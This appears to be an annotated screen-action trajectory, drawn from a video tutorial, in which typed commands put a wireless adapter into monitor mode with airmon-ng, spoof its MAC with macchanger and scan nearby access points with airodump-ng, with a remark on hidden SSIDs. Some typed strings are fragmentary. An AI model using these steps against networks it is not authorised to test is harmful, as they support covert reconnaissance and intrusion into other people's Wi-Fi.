
Note the access-point connection, list adapter MACs with 'ifconfig | grep HWaddr', then run 'airmon-ng start wlan0'
type("being connected to the AP")

type("(access point)")

type("fconfig | grep HWaddr")

type("airmon-ng start")

type("wlan0")

Bring mon0 down with 'ifconfig mon0 down' and assign it a random MAC via 'macchanger -r mon0'
type("you ca")

type("ifconfig mon0 down")

type("macchanger -r")

key("Return")

type("ifconfig m")

Verify the new MAC with 'ifconfig | grep HWaddr', then scan nearby access points with 'airodump-ng mon0'
type("HWaddr")

type("airodump-ng mon0")

key("Return")

Write a note about hidden SSIDs already being known before clearing the scan results
type("hidde")

type("i already")
type("airodump-ng mon0")
